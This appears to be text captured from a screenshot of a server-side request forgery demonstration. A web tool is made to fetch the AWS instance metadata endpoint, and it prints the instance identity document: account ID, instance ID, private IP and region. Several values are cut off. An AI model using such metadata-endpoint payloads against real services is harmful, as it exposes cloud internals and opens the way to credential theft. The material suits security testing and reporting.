 Not secure | 35.85.47.15:8001/result
http://169.254.169.254/latest/dynamic/instance-identity/document/ Type : url
Data : http://169.254.169.254/latest/dynamic/instance-identity/document
Source Content
{
"accountId" : "265281
"architecture" : "x86_64",
"availabilityZone" : "us-west-2b",
"billingProducts" : null,
"devpayProductCodes" : null,
"marketplaceProductCodes" : null,
"imageId" : "ami-0c09c7eb16d3
"instanceId" : "i-097a0656324
"instanceType" : "t2.micro",
"kernelId" : null,
"pendingTime" : "2022-10-07T15:10:12Z",
"privateIp" : "172.31.20.82",
"ramdiskId" : null,
"region" : "us-west-2",
"version" : "2017-09-30"
}